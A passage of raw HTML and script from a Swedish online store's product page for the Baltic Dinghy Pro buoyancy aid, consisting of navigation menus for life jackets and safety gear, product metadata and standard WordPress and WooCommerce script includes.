				callback: function (value) { ixwps.productSearch('product-search-field-2', 'product-search-2', 'product-search-2 div.product-search-results-content', 'https://baltic.se/wp-admin/admin-ajax.php?order=DESC&order_by=date&title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&limit=10&category_results=1&category_limit=5&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-2","product-search-results-2");ixwps.dynamicFocus("product-search-2","product-search-results-content-2");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-2").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}}} );</script></div>			</div>
			        
        <div  id="mobile-menu-wrap">
            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="1450" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-menu-item-3905' id='mega-menu-item-3905'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/" aria-haspopup="true" aria-expanded="false" tabindex="0">Flytvästar<span class="mega-indicator" tabindex="0" role="button" aria-label="Flytvästar submenu"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-12 mega-menu-item-text-3' id='mega-menu-item-text-3'>			<div class="textwidget"><p><a href="/produkter/flytvastar/">Alla flytvästar <span aria-hidden="true">»</span></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-has-children mega-disable-link mega-menu-columns-2-of-12 mega-menu-item-18072' id='mega-menu-item-18072'><a class="mega-menu-link" tabindex="0">Användare<span class="mega-indicator" tabindex="0" role="button" aria-label="Användare submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-18084' id='mega-menu-item-18084'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/anvandare/flytvastar-for-vuxna/">Flytvästar för vuxna</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-18073' id='mega-menu-item-18073'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/anvandare/flytvastar-for-barn/">Flytvästar för barn</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18074' id='mega-menu-item-18074'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/anvandare/flytvastar-for-husdjur/">Flytvästar för husdjur</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-has-children mega-disable-link mega-menu-columns-2-of-12 mega-menu-item-18066' id='mega-menu-item-18066'><a class="mega-menu-link" tabindex="0">Aktivitet<span class="mega-indicator" tabindex="0" role="button" aria-label="Aktivitet submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18069' id='mega-menu-item-18069'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-motorbat/">Flytvästar för motorbåt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-18071' id='mega-menu-item-18071'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-segelbat/">Flytvästar för segelbåt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-26873' id='mega-menu-item-26873'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-kajak/">Flytvästar för kajak</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-26874' id='mega-menu-item-26874'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-sup/">Flytvästar för SUP</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18068' id='mega-menu-item-18068'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-fiske/">Flytvästar för fiske</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-has-children mega-disable-link mega-menu-columns-2-of-12 mega-menu-item-18076' id='mega-menu-item-18076'><a class="mega-menu-link" tabindex="0">Typ av flytväst<span class="mega-indicator" tabindex="0" role="button" aria-label="Typ av flytväst submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-109435' id='mega-menu-item-109435'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/environmental-initiative/">Environmental initiative</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-18078' id='mega-menu-item-18078'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/flytvastar-50n/">Flytvästar 50N</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18081' id='mega-menu-item-18081'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/flytvastar-100n/">Flytvästar 100N</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18079' id='mega-menu-item-18079'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/raddningsvastar-uppblasbara/">Flytvästar uppblåsbara</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18080' id='mega-menu-item-18080'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/raddningsvastar-uppblasbara-manuella/">Flytvästar uppblåsbara - MANUELLA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18077' id='mega-menu-item-18077'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/flytklader/">Flytkläder 50N</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18082' id='mega-menu-item-18082'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/djurvastar/">Djurvästar</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18083' id='mega-menu-item-18083'><a class="mega-menu-link" href="https://baltic.se/produkter/reservdelar/">Reservdelar</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-115404' id='mega-menu-item-115404'><a class="mega-menu-link" href="https://baltic.se/produkter/outlet/">OUTLET</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-columns-1-of-12 mega-menu-item-117043' id='mega-menu-item-117043'><a class="mega-menu-link" href="https://baltic.se/att-valja-flytvast/">Support<span class="mega-indicator" tabindex="0" role="button" aria-label="Support submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-hide-on-mobile mega-menu-item-121608' id='mega-menu-item-121608'><a class="mega-menu-link" href="https://baltic.se/att-valja-flytvast/">Att välja flytväst</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-menu-item-18075' id='mega-menu-item-18075'><a class="mega-menu-link" href="https://baltic.se/produkter/sakerhetsprodukter/" aria-haspopup="true" aria-expanded="false" tabindex="0">Säkerhetsprodukter<span class="mega-indicator" tabindex="0" role="button" aria-label="Säkerhetsprodukter submenu"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-3-of-12 mega-menu-item-text-5' id='mega-menu-item-text-5'>			<div class="textwidget"><p><a href="/produkter/sakerhetsprodukter/">Alla säkerhetsprodukter <span aria-hidden="true">»</span></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-3-of-12 mega-menu-item-18168' id='mega-menu-item-18168'><a class="mega-menu-link" tabindex="0">Säkerhetsprodukter<span class="mega-indicator" tabindex="0" role="button" aria-label="Säkerhetsprodukter submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18160' id='mega-menu-item-18160'><a class="mega-menu-link" href="https://baltic.se/produkter/sakerhetsprodukter/bojar/">Bojar</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18161' id='mega-menu-item-18161'><a class="mega-menu-link" href="https://baltic.se/produkter/sakerhetsprodukter/sakerhetslinor/">Säkerhetslinor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18162' id='mega-menu-item-18162'><a class="mega-menu-link" href="https://baltic.se/produkter/sakerhetsprodukter/sakerhetsselar/">Säkerhetsselar</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-menu-item-1624' id='mega-menu-item-1624'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/" aria-haspopup="true" aria-expanded="false" tabindex="0">Kläder<span class="mega-indicator" tabindex="0" role="button" aria-label="Kläder submenu"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-3-of-12 mega-menu-item-text-6' id='mega-menu-item-text-6'>			<div class="textwidget"><p><a href="/produkter/klader/">Alla kläder <span aria-hidden="true">»</span></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-3-of-12 mega-menu-item-18169' id='mega-menu-item-18169'><a class="mega-menu-link" tabindex="0">Kläder<span class="mega-indicator" tabindex="0" role="button" aria-label="Kläder submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18163' id='mega-menu-item-18163'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/jackor/">Jackor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18164' id='mega-menu-item-18164'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/overdelar/">Överdelar</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18165' id='mega-menu-item-18165'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/underdelar/">Underdelar</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-3-of-12 mega-menu-item-18170' id='mega-menu-item-18170'><a class="mega-menu-link" tabindex="0">Accessoarer<span class="mega-indicator" tabindex="0" role="button" aria-label="Accessoarer submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18166' id='mega-menu-item-18166'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/vattentata-vaskor/">Vattentäta väskor</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-117042' id='mega-menu-item-117042'><a class="mega-menu-link" href="https://baltic.se/om-baltic/" tabindex="0">Om Baltic</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-117045' id='mega-menu-item-117045'><a class="mega-menu-link" href="https://baltic.se/mitt-konto/" tabindex="0">B2B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-86114' id='mega-menu-item-86114'><a class="mega-menu-link" href="https://baltic.se/produkter/kommersiell-sjofart/flytvastar-industrial/" tabindex="0">Industri & sjöfart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-117044' id='mega-menu-item-117044'><a class="mega-menu-link" href="https://baltic.se/kontakt/" tabindex="0">Kontakt</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-121605' id='mega-menu-item-121605'><a class="mega-menu-link" href="https://baltic.se/att-valja-flytvast/" tabindex="0">Att välja flytväst</a></li></ul></div>        </div>
    </div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Hem","@id":"https:\/\/baltic.se"}},{"@type":"ListItem","position":2,"item":{"name":"Flytv\u00e4star","@id":"https:\/\/baltic.se\/produkter\/flytvastar\/"}},{"@type":"ListItem","position":3,"item":{"name":"Typ av flytv\u00e4st","@id":"https:\/\/baltic.se\/produkter\/flytvastar\/typ-av-flytvast\/"}},{"@type":"ListItem","position":4,"item":{"name":"Flytv\u00e4star 50N","@id":"https:\/\/baltic.se\/produkter\/flytvastar\/typ-av-flytvast\/flytvastar-50n\/"}},{"@type":"ListItem","position":5,"item":{"name":"Dinghy Pro Flytv\u00e4st","@id":"https:\/\/baltic.se\/produkt\/dinghy-pro-flytvast\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/baltic.se\/produkt\/dinghy-pro-flytvast\/#product","name":"Dinghy Pro Flytv\u00e4st","url":"https:\/\/baltic.se\/produkt\/dinghy-pro-flytvast\/","description":"Baltic Dinghy Pro \u00e4r en jollev\u00e4st som anv\u00e4nds av v\u00e4rldseliten i Optimistjolle och ett flertal VM-lag. En Klassiker f\u00f6r jolleseglare som funkar \u00e4ven i kajak.","image":"https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg","sku":3041,"offers":[{"@type":"Offer","price":"918.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"918.00","priceCurrency":"SEK","valueAddedTaxIncluded":"true"},"priceCurrency":"SEK","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/baltic.se\/produkt\/dinghy-pro-flytvast\/","seller":{"@type":"Organization","name":"Baltic","url":"https:\/\/baltic.se"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=217812216523267&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div  class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Stäng (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Dela"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Växla fullskärm till/från"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zooma in/ut"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Föregående (vänsterpil)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Nästa (högerpil)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.is_in_stock ? '' : data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Den här produkten är inte tillgänglig. Välj en annan kombination.</p>
</script>




<script src='https://baltic.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://baltic.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script id='jquery-js-after'>
            jQuery(document).ready(function($) {
                $(".products .price").attr("aria-hidden", "true");           
            });
        
</script>
<script id='wcml-mc-scripts-js-extra'>
var wcml_mc_settings = {"wcml_spinner":"https:\/\/baltic.se\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"SEK","symbol":"&#107;&#114;"},"cache_enabled":""};
</script>
<script src='https://baltic.se/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.2.0' id='wcml-mc-scripts-js'></script>
<script id='wpml-cookie-js-extra'>
var wpml_cookies = {"wp-wpml_current_language":{"value":"sv","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"sv","expires":1,"path":"\/"}};
</script>
<script src='https://baltic.se/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.4' id='wpml-cookie-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TimelineMax.min.js?ver=3.1.15' id='js-gsap-0-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js?ver=3.1.15' id='js-gsap-1-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce-wholesale-prices/js/lib/bootstrap/bootstrap.bundle.min.js?ver=1.16' id='wwp-bootstrap-bundle-min-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visa varukorg","cart_url":"https:\/\/baltic.se\/kassan\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0' id='wc-add-to-cart-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.9.0' id='flexslider-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.9.0' id='photoswipe-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.9.0' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"V\u00e4lj ett betyg","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.9.0' id='wc-single-product-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0' id='woocommerce-js'></script>
<script src='https://baltic.se/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://baltic.se/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script id='wp-api-request-js-extra'>
var wpApiSettings = {"root":"https:\/\/baltic.se\/wp-json\/","nonce":"633fde0c6d","versionString":"wp\/v2\/"};
</script>
<script src='https://baltic.se/wp-includes/js/api-request.min.js?ver=6.2.8' id='wp-api-request-js'></script>
<script src='https://baltic.se/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://baltic.se/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://baltic.se/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://baltic.se/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://baltic.se/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src='https://baltic.se/wp-includes/js/dist/url.min.js?ver=16185fce2fb043a0cfed' id='wp-url-js'></script>
<script id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-01-17 23:56:36+0000","generator":"WPML String Translation 3.2.0","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"You are probably offline.":["Du \u00e4r f\u00f6rmodligen offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Uppladdningen av mediafilen misslyckades. Om det \u00e4r ett foto eller en stor bild b\u00f6r du minska dess storlek och f\u00f6rs\u00f6ka igen."],"An unknown error occurred.":["Ett ok\u00e4nt fel uppstod."],"The response is not a valid JSON response.":["Svaret \u00e4r inget giltigt JSON-svar."]}}} );
</script>
<script src='https://baltic.se/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://baltic.se/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "633fde0c6d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://baltic.se/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id='woo-variation-swatches-js-extra'>
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":"\u2013","is_mobile":"","show_variation_stock":"","stock_label_threshold":"99","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/baltic.se\/kassan\/","is_cart":"","enable_linkable_url":"","clickable_out_of_stock":"1","out_of_stock_tooltip_text":"(Unavailable)","archive_product_wrapper":".wvs-pro-product","archive_image_selector":".wvs-attachment-image","archive_cart_button_selector":".wvs_add_to_cart_button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"1","enable_catalog_mode":"1","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","enable_single_variation_preview":"1","enable_single_variation_preview_archive":"1","enable_single_preloader":"","enable_archive_preloader":"1"};
</script>
<script src='https://baltic.se/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1714440857' id='woo-variation-swatches-js'></script>
<script id='woo-variation-swatches-js-after'>
wp.apiFetch.use( window.createMiddlewareForExtraQueryParams({"currency":"SEK"}) )
</script>
<script id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id='rocket-preload-links-js-extra'>
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/kassan\/??(.*)|\/mitt-konto\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/baltic.se","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id='rocket-preload-links-js-after'>
(function() {
